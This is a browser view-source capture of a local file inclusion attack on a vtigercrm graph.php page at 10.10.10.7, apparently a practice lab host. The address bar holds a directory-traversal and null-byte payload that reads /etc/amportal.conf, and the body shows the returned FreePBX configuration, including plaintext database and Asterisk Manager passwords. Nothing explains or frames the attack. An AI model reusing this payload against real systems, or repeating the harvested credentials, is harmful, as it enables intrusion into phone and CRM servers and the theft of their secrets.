 Not secure view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Line wrap
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd